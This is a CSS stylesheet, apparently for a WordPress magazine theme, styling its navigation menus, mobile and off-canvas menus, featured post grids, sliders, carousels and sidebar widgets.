#main-menu .menu-primary ul>li>a::before{margin-left:5px;position:absolute;content:'';width:0;height:2px;background:#ff3657;top:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transition:all 0.3s linear;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;}
#main-menu .menu-primary li.menu-item-has-children a::after{background:#000 none repeat scroll 0 0;content:"";height:4px;position:absolute;left:10px;top:50%;width:4px;margin-top:-2px;border-radius:50%;opacity:1;}
#main-menu .menu-primary li.menu-item-has-children ul.sub-menu a::after{content:none;opacity:0;}
#main-menu .menu-primary ul>li:hover a::before,
#main-menu .menu-primary ul>li.current-menu-item a::before{width:30px;margin-top:-1px;}
#main-menu .menu-primary ul>li .sub-menu a::before{content:none;}
#main-menu .menu-primary>span{display:inline-block;width:100%;height:0;font-size:0;}
#main-menu .menu-primary li:hover ul.sub-menu,
.top-menu li:hover ul.sub-menu{visibility:visible;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1);transform:scale(1);transition-duration:0.2s;}
#main-menu .menu-primary ul.sub-menu,
.top-menu ul.sub-menu{min-width:max-content;position:absolute;left:0;top:100%;z-index:999;background:#fff;text-align:left;padding:13px 20px 12px 20px;visibility:hidden;box-shadow:0px 5px 6px rgba(0,0,0,0.2);-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;border-top:1px solid #e7e7e7;}
#main-menu .menu-primary li ul.sub-menu li,
.top-menu li ul.sub-menu li{display:block;line-height:1.2;padding:10px 0!important;min-width:200px;}
#main-menu .menu-primary li ul.sub-menu a,
#main-menu .menu-primary li.has-mega-menu ul li a,
.top-menu li ul.sub-menu a{display:inherit;line-height:1;padding:0!important;}
.embe_header_1 #main-menu.scroll-to-fixed-fixed,
.embe_header_2 #main-menu.scroll-to-fixed-fixed{background:#fff;}
.main-menu li ul.sub-menu li.menu-item-has-children:hover ul.sub-menu{padding-top:10px!important;margin-bottom:-10px!important;}
.admin-bar #main-menu.scroll-to-fixed-fixed{margin-top:32px;}
#main-menu.fixed{position:fixed;left:0;right:0;top:0;z-index:90;background:#fff;}
#main-menu.slide-down,
.sticky-header.slide-down{-webkit-animation:slide-down 0.3s;animation:slide-down 0.3s;}
#main-menu.slide-up,
.sticky-header.slide-up{-webkit-animation:slide-up 0.3s;animation:slide-up 0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;}
#main-menu .menu-primary ul.sub-menu li.menu-item-has-children ul,
.top-menu ul.sub-menu li.menu-item-has-children ul{visibility:hidden;opacity:0;height:0;display:block;position:relative;box-shadow:none;padding:0 0 0 10px;border-top:0;width:100%;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;}
#main-menu .menu-primary ul.sub-menu li.menu-item-has-children:hover ul,
.top-menu ul.sub-menu li.menu-item-has-children:hover ul{visibility:visible;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1);transform:scale(1);height:100%;}
#main-menu .menu-primary .has-baget::after{position:absolute;color:#fff;background-color:#19aa4f;font-size:10px;font-weight:300;padding:0px 8px;top:20px;right:0;border-radius:3px;display:block;height:16px;line-height:16px;text-transform:uppercase;}
#main-menu .menu-primary .baget-new::after{content:'new';}
.top-menu ul.sub-menu{top:25px;border-top:0;}
.top-menu ul.sub-menu li a{color:#000;}
.top-menu ul.sub-menu li.menu-item-has-children ul{top:10px;}
@-webkit-keyframes slide-down{
  from{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
  to{-webkit-transform:translateY(0%);transform:translateY(0%);}
}
@keyframes slide-down{
  from{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
  to{-webkit-transform:translateY(0%);transform:translateY(0%);}
}
@-webkit-keyframes slide-up{
  from{-webkit-transform:translateY(0%);transform:translateY(0%);}
  to{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
}
@keyframes slide-up{
  from{-webkit-transform:translateY(0%);transform:translateY(0%);}
  to{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
}

/* --- Mega Menu --- */
#main-menu .menu-primary li.has-mega-menu div.mega-menu-area{background:none;position:fixed;left:0;z-index:1000;visibility:hidden;width:100%;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s;opacity:0;}
#main-menu .menu-primary li.has-mega-menu:hover div.mega-menu-area{visibility:visible;-webkit-transform:scale(1);transform:scale(1);transition-duration:0.2s;opacity:1;}
#main-menu .menu-primary li.has-mega-menu div.mega-menu-inner{background:#fff;position:absolute;top:0;left:0;border-top:1px solid #e7e7e7;border-radius:0 0 10px 10px;padding:30px 30px 20px 30px;margin:0 15px;box-shadow:0px 5px 6px rgba(0,0,0,0.2);}
.mega-menu-widget li{display:table;width:100%;}
.menu-primary ul li .mega-menu-widget a{padding:0!important;}
.menu-primary ul li .mega-menu-widget .entry-meta a{font-size:12px;position:relative;}
.menu-primary ul li .mega-menu-widget .social-share a{display:block!important;line-height:30px!important;}
.menu-primary ul li .mega-menu-widget .social-share a i{color:#212121!important;}
#main-menu .menu-primary li.has-mega-menu [class*="widget_"]{float:left;text-align:left;}
#main-menu .menu-primary li.has-mega-menu.columns-2 [class*="widget_"]{width:48%;margin:0 1%;}
#main-menu .menu-primary li.has-mega-menu.columns-3 [class*="widget_"]{width:31.33333%;margin:0 1%;}
#main-menu .menu-primary li.has-mega-menu.columns-4 [class*="widget_"]{width:23%;margin:0 1%;}
#main-menu .menu-primaryl li.has-mega-menu.columns-5 [class*="widget_"]{width:18%;margin:0 1%;}
.slicknav_menu li.has-mega-menu div.mega-menu-area{display:none;}
#main-menu .menu-primary li.has-mega-menu  a::after{background:#000 none repeat scroll 0 0;content:"";height:4px;position:absolute;left:10px;top:50%;width:4px;margin-top:-2px;border-radius:50%;opacity:1;}
#main-menu .menu-primary li.has-mega-menu  div.mega-menu-area a::before,
#main-menu .menu-primary li.has-mega-menu  div.mega-menu-area a::after{content:none;}
.menu-primary ul li.has-mega-menu a.post-title{color:#212121!important;}

/* MOBILE MENU*/
.menu-toggle-icon{height:30px;width:30px;z-index:999;position:absolute;left:15px;}
.menu-toggle-icon>span{border-radius:1px;height:2px;width:100%;position:absolute;left:50%;top:50%;margin:-1px 0 0 -15px;transition:height 100ms;background:#212121;}
.menu-toggle-icon>span:after,
.menu-toggle-icon>span:before{content:'';border-radius:1px;height:2px;width:100%;position:absolute;left:50%;margin-left:-15px;transition:all 200ms;background:#212121;}
.menu-toggle-icon>span:after{top:-7px;}
.menu-toggle-icon>span:before{bottom:-7px;}
.menu-toggle-icon.act>span{height:0;}
.menu-toggle-icon.act>span:after,
.menu-toggle-icon.act>span:before{top:1px;}
.menu-toggle-icon.act>span:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);}
.menu-toggle-icon.act>span:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}

/* Main menu block */
.mobi-menu{background-color:#fff;position:absolute;left:0;top:0;z-index:100;height:100vh;width:100%;text-align:center;opacity:0;transition:all 500ms cubic-bezier(0.68,-0.55,0.265,1.55);-webkit-transform:scale(0);transform:scale(0);}
.menu-toggle-icon.act > span::after,
.menu-toggle-icon.act > span::before{background:#000;}
.mobi-menu.act nav{padding-top:2rem;}
.mobi-menu.act{opacity:1;-webkit-transform:scale(1);transform:scale(1);}
.mobi-menu.act ul li{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}
.mobi-menu{text-align:center;}
.mobi-menu ul{list-style:none;width:65%;margin:0 auto;}

/*show the second levele menu of the selected voice*/
.mobi-menu .open-submenu ul.sub-menu{max-height:800px;transition:max-height 0.5s ease-in;margin-top:1rem;}

/*style for the second level menu*/
.mobi-menu ul.sub-menu{max-height:0;padding:0;overflow:hidden;list-style-type:none;transition:max-height 0.5s ease-out;position:relative;min-width:100%;}
.mobi-menu .open-submenu ul.sub-menu{width:100%;}
.mobi-menu .open-submenu ul.sub-menu li{padding:.8rem 0;border:0;}
.mobi-menu .open-submenu ul.sub-menu li a{font-size:0.875rem;}
.mobi-menu li{padding:1em 0;line-height:1;position:relative;}
.mobi-menu li:first-child{border:0;}
.mobi-menu li a{text-transform:uppercase;}
.mobi-menu li.menu-item-has-children .sub-menu-toggle{position:absolute;top:15px;right:20px;}
.mobi-menu .sub-menu-toggle::after{content:'\f107';font-family:'FontAwesome';display:inline-block;margin-left:10px;}
.mobi-menu .open-submenu .sub-menu-toggle::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}
.mobi-menu .mobi-menu__logo{margin:50px 0 0 0;font-size:3rem!important;line-height:1;}
.mobi-menu__logo img{display:}
.mobi-menu .mobi-menu__socials{position:absolute;z-index:1;left:0;display:block;width:100%;bottom:3rem;}

/*OFFCANVAS*/
.offcanvas-sidebar{height:100%;right:-30px;overflow-y:auto;overflow-x:hidden;position:absolute;z-index:1000;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;width:0;background:#fff;border-width:0 0 0 1px;border-style:solid;border-color:#e7e7e7;z-index:1001;}
.has-offcanvas  .offcanvas-sidebar{width:380px;}
.off-canvas-toggle{width:25px;height:25px;position:absolute;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);cursor:pointer;top:50%;right:0;z-index:1002;margin-top:7px;}
.off-canvas-toggle span{display:block;position:absolute;height:2px;width:100%;background:#212121;border-radius:3px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;}
.off-canvas-toggle span:nth-child(1){top:0px;}
.off-canvas-toggle span:nth-child(2),
.off-canvas-toggle span:nth-child(3){top:8px;}
.off-canvas-toggle span:nth-child(4){top:16px;}
.off-canvas-toggle.open span:nth-child(1){top:18px;width:0%;left:50%;}
.off-canvas-toggle.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}
.off-canvas-toggle.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}
.off-canvas-toggle.open span:nth-child(4){top:18px;width:0%;left:50%;}
.has-offcanvas .off-canvas-toggle{position:fixed;top:30px;right:30px;margin-top:0;}
.offcanvas-sidebar::-webkit-scrollbar-thumb{background-color:#F5F5F5;}

/*FOOTER*/
.site-bottom{background:#010101;color:#fff;padding:60px 0;}
.site-bottom a{color:#fff;}
.site-bottom h4.widget-title{position:relative;padding-bottom:10px;}
.site-bottom .latest-style-2 .post-count{display:none}

/* FEATURED POSTS */

/**Featured Grid**/
.home-featured-grid .grid-wrap{overflow:hidden;}
.grid-wrap{overflow:hidden;}
.grid-post,
.poster-image{backface-visibility:hidden;transform:translate3d(0px,0px,0px);}
.grid-post{float:left;overflow:hidden;position:relative;height:580px;width:50%;}
.grid-post.style-1.nr-2,
.grid-post.style-1.nr-3,
.grid-post.style-1.nr-4,
.grid-post.style-1.nr-5{height:290px;width:25%;}
.grid-post .wrap{display:block;height:100%;position:absolute;text-align:center;width:100%;}
.altpost-image{bottom:0;left:0;position:absolute;right:0;top:0;}
.altpost-image img{height:auto;left:50%;min-height:101%;min-width:101%;object-fit:cover;position:absolute;top:50%;transform:translate(-50%,-50%);width:auto;}
.grid-post .grid-caption{background:rgba(0,0,0,0) linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.41) 100%) repeat scroll 0 0;bottom:0;padding:50px 30px 30px;position:absolute;width:100%;z-index:3;}
.grid-post .grid-caption,
.grid-post .grid-caption a{color:#fff;}
.entry-metro.grid-post.style-1.nr-1 h3{font-size:32px;}
.entry-metro.grid-post h3{color:white;font-size:16px;margin-bottom:15px;}
.grid-caption .post_meta span{color:#fff;}
.grid-caption .post_meta span.meta_categories{background:#000 none repeat scroll 0 0;padding:0 2px;}
.home-featured-grid-2 .grid-post{height:465px;margin:0 15px 0 0;width:calc(50% - 15px);}
.home-featured-grid-2 .grid-post a:hover{color:#fff;}
.home-featured-grid-2 .grid-post.style-1.nr-2,
.home-featured-grid-2 .grid-post.style-1.nr-3,
.home-featured-grid-2 .grid-post.style-1.nr-4,
.home-featured-grid-2 .grid-post.style-1.nr-5{height:218px;width:calc(25% - 30px);}
.home-featured-grid-2 .grid-post.style-1.nr-2{margin:0 15px 15px 15px;}
.home-featured-grid-2 .grid-post.style-1.nr-3{margin:0 0 15px 15px;}
.home-featured-grid-2 .grid-post.style-1.nr-4{margin:15px 15px 0 15px;}
.home-featured-grid-2 .grid-post.style-1.nr-5{margin:15px 0 0 15px;}
.home-featured-grid-2 .entry-meta.entry-meta-after{opacity:0;transition-duration:0.2s;visibility:hidden;margin-bottom:-30px;}
.home-featured-grid-2 .grid-post:hover .entry-meta.entry-meta-after,
.home-featured-grid-2 .grid-post.nr-1 .entry-meta.entry-meta-after{margin-bottom:0px;visibility:visible;opacity:1;transition-duration:0.3s;}
.embe_news .home-featured-grid-2 .entry-metro .entry-meta.entry-meta-before a,
.embe_news .post-list-1st-big-2 .entry-meta.entry-meta-before a{color:#fff;margin:0;padding:2px 7px;font-size:11px;letter-spacing:0.5px;}
.home-featured-grid-2 .entry-metro .entry-meta a::before{content:none;}
.home-featured-grid-2 .grid-wrap{width:calc(100% + 15px);}
.home-featured-grid-2 .bgcover .social-share{right:0;margin:0;top:15px;}
.home-featured-grid-2 .bgcover .social-share a{color:#212121;}
.container.home-featured-grid-3{padding-left:0;padding-right:0;}
.home-featured-grid-3 .grid-post.style-1.nr-1,
.home-featured-grid-3 .grid-post.style-1.nr-2,
.home-featured-grid-3 .grid-post.style-1.nr-3{height:320px;width:calc(100% / 3);border-right:3px solid #fff;border-bottom:3px solid #fff;}
.home-featured-grid-3 .grid-post.style-1.nr-3{border-right:0;}
.home-featured-grid-3 .grid-post.style-1.nr-4,
.home-featured-grid-3 .grid-post.style-1.nr-5,
.home-featured-grid-3 .grid-post.style-1.nr-6,
.home-featured-grid-3 .grid-post.style-1.nr-7{height:240px;width:calc(25%);border-right:3px solid #fff;}
.home-featured-grid-3 .grid-post.style-1.nr-7{border-right:0;}
.home-featured-grid-3 .entry-metro.grid-post.style-1 h3{font-size:20px;}
.home-featured-grid-3 .entry-metro.grid-post.style-1.nr-1 h3,
.home-featured-grid-3 .entry-metro.grid-post.style-1.nr-2 h3,
.home-featured-grid-3 .entry-metro.grid-post.style-1.nr-3 h3{font-size:28px;}
.home-featured-grid-3 h3 a:hover{color:#fff!important;}
.home-featured-grid-4 .order-2 .entry-meta{display:block;}
.home-featured-grid-4 .order-2 .entry-meta.entry-meta-before{text-transform:uppercase;}
.home-featured-grid-4 .order-2 .entry-meta.entry-meta-before a{padding:0 5px;}

/*Slider*/
#slider-carousel-big{cursor:url(../images/swipe.png),auto;}
.slider-caption{position:absolute;top:50%;left:50%;z-index:1;width:100%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;z-index:3;color:#fff!important;max-width:80%;}
.slider-caption a{color:#fff!important;}
.slider-caption p{margin-bottom:5px;}
span.space{margin:0 10px}
.slider-caption h2{padding:20px 0;}
#slideshow_face .slider-cateogry{width:450px;margin:0 auto;padding:54px 25px 14px 25px;border-style:solid;border-width:1px 1px 0 1px;border-color:#fff;}
#slideshow_face .slider-meta{width:450px;margin:0 auto;padding:14px 25px 54px 25px;border-style:solid;border-width:0px 1px 1px 1px;}
#slideshow_face .slider-caption .keep-reading{transition-duration:.2s;margin-top:32px;display:inline-block;padding:14px 23px 15px 23px;background:#fff;color:#111!important;text-transform:uppercase;letter-spacing:2px;font-size:0.875rem;}
#slideshow_face .slider-caption .keep-reading:hover{color:#fff!important;background:#111;transition-duration:.2s;}
#slideshow_small figure{overflow:hidden;}
.owl-nav{top:50%;position:absolute;width:100%;transform:translateY(-50%);}
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next{font-size:15px;width:40px;height:40px;line-height:33px;border-radius:50%;background:#f90248;}
.owl-carousel .owl-nav button.owl-prev{float:left;color:#fff;margin:0 0 0 20px;}
.owl-carousel .owl-nav button.owl-next{float:right;color:#fff;margin:0 20px 0 0;}
.owl-theme .owl-dots .owl-dot span{width:7px;height:7px;background:#e7e7e7;margin:7px 4px;}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span{width:12px;height:12px;background:#d1d1d1;margin:4px 3px;}
.owl-theme .owl-nav.disabled + .owl-dots{margin-top:15px;}
.slider-caption-big{border-width:0 1px 1px 0px;border-style:solid;padding:40px 50px;min-height:240px;position:relative;}
.slider-caption-big h2{font-size:32px;margin:0 0 24px 0;overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:2!important;-webkit-box-orient:vertical;min-height:80px;color:#fff;}
.entry-meta-before{margin-bottom:16px;}
.slider-caption-big .read-more{width:40px;height:40px;border-width:1px 0 0 1px;border-style:solid;position:absolute;bottom:0;right:0;text-align:center;line-height:42px;font-size:15px;}
.slider-carousel .entry-metro .format-icon{opacity:0;visibility:hidden;transition-duration:0.2s;}
.slider-carousel .entry-metro:hover .format-icon{opacity:1;transition-duration:0.2s;visibility:visible;}
aside .owl-dots{margin-bottom:-10px;}
.slider-carousel-small span.entry-meta-dot::before{display:none;}
.slider-carousel-columns .post-title-small{width:calc(100% - 20px);width:-moz-calc(100% - 20px);width:-webkit-calc(100% - 20px);}
.slider-carousel-columns .post-count-number{font-size:2em;text-align:center;width:10px;height:10px;line-height:10px;font-style:italic;padding:10px;box-sizing:content-box;transition:all .3s;margin-right:5px;font-family:time;font-weight:bold;background:none;}

/*HOME CONTENT*/
.home-content{padding-top:30px;}
.home-content.sidebar_left{border-width:0 1px 0 0;border-style:solid;}
.home-content.sidebar_left article{padding-left:50px;}
.home-content.sidebar_left article.loop-zigzag{padding-left:0;}
.home-content.sidebar_left article.loop-grid{padding-left:50px;padding-right:0;}
.home-content.sidebar_left .loop-grid-cover{padding:0 50px 0px 25px;}
.home-content.sidebar_left .mr-25{margin-right:0;}
.home-after-content{border-top-width:1px;border-top-style:solid;padding:40px 0;}
.home-after-content .divider{width:100%;height:2px;background:#e7e7e7;margin:30px 0;}

/* WIDGETS */
.sidebar-widget ul ul{padding-left:10px;}
.widget_categories ul.children,
.widget_archive ul.children,
.widget_pages ul.children,
.widget_nav_menu .sub-menu{border-top:1px dotted #d1d1d1;margin-top:5px;}
aside .sidebar-widget{padding:30px 30px 50px 30px;border-width:0 0 1px 0;border-style:solid;margin-right:-1px;}
aside .sidebar-widget:last-child{border:0;}
aside .sidebar-widget .alith-instagram-grid-widget li{clear:unset;}
aside .sidebar-widget li{}
.widget-title{position:relative;line-height:1;}
aside.offcanvas-sidebar .widget-title{margin-bottom:26px;font-weight:900;line-height:1;margin-top:10px;}
.has-color-bg{position:relative;}
.has-color-bg::after{content:"";width:100%;height:.4em;display:block;position:absolute;bottom:.1em;z-index:-1;left:0;}
li.menu-item-1729{display:none;}
aside ol:last-child,
aside ul:last-child,
aside dl:last-child,
aside li:last-child{margin-bottom:0;}
.widget-title span{position:relative;}
.widget_recent_entries li{position:relative;margin-bottom:10px;padding-left:10px;}
.widget_recent_entries li::before{position:absolute;left:0;top:0;content:"\f0da";font-family:FontAwesome;text-rendering:auto;width:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;}

/*Widget style 2*/
.widget_style_2 .widget-title,
.title_style_2 .widget-title{text-align:center;}
.widget_style_2 .widget-title::before,
.title_style_2 .widget-title::before{background:#d2d2d2;content:"";display:inline-block;height:1px;margin-right:5px;width:30px;}

/*Widget style 3*/
.widget_style_3 .widget-title,
.title_style_3 .widget-title{position:relative;}
.widget_style_3 .widget-title span,
.title_style_3 .widget-title span{padding-left:15px;}
.widget_style_3 .widget-title span::before,
.title_style_3 .widget-title span::before{content:"";width:5px;height:calc(100% - 8px);position:absolute;left:0;line-height:1;text-transform:uppercase;display:inline-block;top:4px;}

/*Widget style 4*/
.widget_style_4 .widget-title,
.title_style_4 .widget-title{position:relative;margin-bottom:30px;}
.widget_style_4 .widget-title::before,
.title_style_4 .widget-title::before{background:#d2d2d2;content:"";height:3px;margin-right:5px;width:50px;position:absolute;bottom:-10px;}
.widget_style_4 .widget-title::after,
.title_style_4 .widget-title::after{display:none;}

/*Widget style 5*/
.widget_style_5 .widget-title,
.title_style_5 .widget-title{position:relative;overflow:hidden;}
.widget_style_5 .widget-title span,
.title_style_5 .widget-title span{padding:2px 15px;}
.widget_style_5 .widget-title::after,
.title_style_5 .widget-title::after{background:#f90248;content:"";height:1px;margin-left:15px;width:100%;position:absolute;bottom:50%;}

/*Widget style 6*/
.widget_style_6 .widget-title,
.title_style_6 .widget-title{text-align:center;padding:12px 0;}
.widget_style_6 .widget-title::after,
.title_style_6 .widget-title::after{display:none;}
.title_style_6 .widget-title span{background:none;}

/*Widget style 7*/
.widget_style_7 .widget-title,
.title_style_7 .widget-title{border-width:3px 0 2px 0;border-top-color:#424242;border-bottom-color:#efefef;padding:10px 0;border-style:solid;}
.widget_style_7 .widget-title::after,
.title_style_7 .widget-title::after{display:none;}
.widget_style_7 .flash-news .widget-title,
.title_style_7 .flash-news .widget-title{border:none;padding:0;color:#212121;}

/*Search*/
aside .widget_search .search-button{border-radius:0;border:0;color:#fff;background:#f90248;}
aside .widget_search input.search-field{border-right:0!important;padding-left:20px;background:#f1f1f1;border-width:1px 0 1px 1px;border-style:solid;}

/*Widget category, archive, page, comment*/
.widget_categories li.cat-item,
.widget_archive li,
.widget_pages li,
.widget_recent_comments li,
.widget_nav_menu li{text-align:right;border-bottom:1px dotted #d1d1d1;padding-bottom:5px;}
.widget_categories li.cat-item:last-child,
.widget_archive li:last-child,
.widget_pages li:last-child,
.widget_nav_menu li:last-child{padding-bottom:0;border-bottom:0;}
.widget_categories li.cat-item a,
.widget_archive li a,
.widget_pages li a{text-align:left;float:left;}
.widget_categories .children,
.widget_archive .children,
.widget_pages .children,
.widget_nav_menu .sub-menu{padding-top:5px;}
.widget_categories .children li.cat-item:last-child,
.widget_archive .children li:last-child,
.widget_pages .children li:last-child,
.widget_nav_menu .sub-menu li:last-child{margin-bottom:0;}
.widget_pages li,
.widget_recent_comments li,
.widget_nav_menu li{text-align:left;}
.widget_pages li a{float:none;}

/*Widget calendar*/
.widget_calendar table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;table-layout:fixed;width:100%;border-style:solid;border-color:#d1d1d1;}
.widget_calendar caption{margin-bottom:15px;caption-side:top;padding:0;color:#212121;}
.widget_calendar td,
.widget_calendar th{line-height:2.6923076923;padding:0;}
.widget_calendar td,
.widget_calendar th{line-height:2.5625;padding:0;text-align:center;border-width:0 1px 1px 0;border-style:solid;border-color:#d1d1d1;}
.widget_calendar th{font-weight:700;}

/*Widget Tagcloud*/
.tagcloud a{display:inline-block;margin:0 7px 7px 0;padding:6px 16px;border-radius:3px;border-radius:3px;border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.2);}

/*Widget Featured Posts*/
.post-has-bg{background:#fafafa;margin-bottom:2rem;}
.post-has-bg figure{margin:0;}
.post-has-bg .entry-content{padding:1rem;}

/*Widget stickt posts*/
.is-sticky .entry-title a{color:#f90248;font-size:1.125em;}

/*Widget featured posts carausel*/
.entry-metro{position:relative;overflow:hidden;}
.entry-metro::after,
.loop-list .bgcover::after,
.loop-grid figure::after,
.post-carausel-2 figure::after{content:"";height:45%;width:100%;bottom:0;position:absolute;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(0,0,0,0.7) 80%);background-image:linear-gradient(rgba(255,255,255,0),rgba(0,0,0,0.7) 80%);opacity:0.8;transition:opacity 0.3s;z-index:1;left:0px;}
.entry-metro:hover::after{background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(0,0,0,0.8));background-image:linear-gradient(rgba(255,255,255,0),rgba(0,0,0,0.8));opacity:1;}
.entry-metro .content-entry-wrap{bottom:0;left:0;position:absolute;width:100%;padding:20px;z-index:2;transition-duration:0.4s;}
.entry-metro:hover .content-entry-wrap{padding-bottom:15px;transition-duration:0.4s;}
.entry-metro .entry-meta{color:#cfcfcf;}
.entry-metro .entry-meta a,
.entry-metro a{color:#fff;}
.entry-metro .social-share a{color:#212121;}
.entry-metro h3:hover a{color:#f90248;}
.entry-metro h3{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:2!important;-webkit-box-orient:vertical;font-size:28px;line-height:1.25em;margin:0 0 22px 0;color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.4);}
.entry-metro h2{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:2!important;-webkit-box-orient:vertical;font-size:38px;line-height:1.25em;margin:0 0 25px 0;color:#fff;}
#slider-carousel .owl-nav{visibility:hidden;opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;}
#slider-carousel:hover .owl-nav{visibility:visible;opacity:1;}

/*Widget featured posts carausel 2*/
.post-carausel-2 figure{margin-bottom:0;}
.post-carausel-2 .entry-meta,
.post-carausel-2 .entry-meta a{color:#fff;}
.post-carausel-2 .post_carausel_label{position:absolute;bottom:0;padding:20px;color:#fff;z-index:2;}
.post-carausel-2 .post_carausel_label a{color:#fff;}

/*Widget featured posts carausel boxed*/
.slider-carousel-boxed{margin-bottom:40px;}

/*Widget posts carausel columns*/
.carousel-columns{position:relative;}
.carousel-columns .owl-nav{position:absolute;right:0;top:-50px;transition:none;width:unset;}
.carousel-columns .owl-nav > div{display:inline-block;margin:0 3px;border-radius:50%;width:40px;height:40px;background-color:#F6F6F6;line-height:40px;color:#000;text-align:center;font-size:22px;transition:all 0.25s ease-in 0s;}
.owl-carousel.carousel-columns .owl-nav button.owl-prev,
.owl-carousel.carousel-columns .owl-nav button.owl-next{float:none;margin:0 0 0 5px;background:#e7e7e7;color:#212121;font-size:25px;}

/*Widget Full slider*/
.featured-posts{margin-bottom:2rem;}
.full-slide{position:relative;color:#fff;min-height:200px;}
.full-slide h2.entry-title{margin:1rem 0;font-size:1.5rem;}
.full-slide .slick-slider{margin-bottom:0!important;}
.full-slide article{position:relative;}
.full-slide article .content{position:relative;padding-top:1rem;}
.full-slide article a:hover{color:#fff;}
.full-slide figure{margin:0;}
.full-slide .full-slider__nav{margin-top:-50px;z-index:2;position:absolute;right:0;}
.full-slide .full-slider__nav button{background:none;border:none;padding:0;font-size:1em;color:#fff;}

/*Widget Lastest Post*/
.widget_alitheme_lastpost{position:relative;}
.home-content .widget_alitheme_lastpost{background:#fff;margin-bottom:3rem;padding:30px;border-width::1px;border-style::solid;}
.before-content:last-child{border:0;padding-top:0!important;}
.widget-view-more{position:absolute;right:0;top:0;}

/*Widget Lastest Post Style 1*/
.latest-style-1 .has-rounded,
.latest-style-1 .has-rounded img{border-radius:10px 10px 0 0!important;}
.latest-style-1 .infor-inner{border-radius:0 0 10px 10px!important;}
.latest-style-1 .article-wrap:hover{margin-top:-5px;transition-duration:0.6s}
.latest-style-1 .article-wrap figure{margin:0;}
.latest-style-1 .article-wrap .infor-inner{border-style:solid;border-width:0px 1px 1px 1px;transition-duration:0.2s;}
.latest-style-1 .infor-inner{padding:30px;min-height:240px;position:relative;}
.latest-style-1 .infor-inner h4.entry-title{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical;}
.latest-style-1 .article-wrap:hover .hover-has-bg,
.item:hover .hover-has-bg{background:#f90248;border-color:#f90248;}
.latest-style-1 .article-wrap:hover .hover-has-bg,
.latest-style-1 .article-wrap:hover .hover-has-bg a,
.latest-style-1 .article-wrap:hover .hover-has-bg .entry-meta,
.item:hover .hover-has-bg,
.item:hover .hover-has-bg .entry-meta,
.item:hover .hover-has-bg a{color:#fff!important;}
.hover-has-bg{transition-duration:0.2s;}
.latest-style-1 .infor-inner .entry-meta-after{position:absolute;width:100%;text-align:center;left:0;bottom:35px;}
.latest-style-2 .entry-meta-dot::before,
.post-carausel-2 .entry-meta-dot::before,
.loop-grid-footer .entry-meta-dot::before,
.dot-hidden .entry-meta-dot::before{display:none;}
.related-posts .entry-meta{display:block;}
.latest-style-2 .post-bigger .entry-meta-dot::before,
.cat-tab-right .entry-meta-dot::before{display:inline-block;}

/*Widget Lastest Post Style 2*/
.latest-style-2 h6{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical;}
.latest-style-2 .post-count{position:absolute;background:#f90248;color:#fff;width:26px;height:26px;line-height:24px;text-align:center;border-radius:50%;font-size:11px;top:50%;left:3px;margin-top:-13px;transition-duration:0.2s;border:2px solid #fff;}
.latest-style-2 article:hover .post-count{background:#ce1919;}
.latest-style-2 .middotDivider{display:none;}
.latest-style-2 .post-bigger .middotDivider{display:block;}
.latest-style-2 article.mb-30:last-child{margin-bottom:0!important;}

/*Widget Lastest Post Style 4 */
.latest-style-4{margin-bottom:-41px;}
.latest-style-4 article{margin-bottom:50px;}
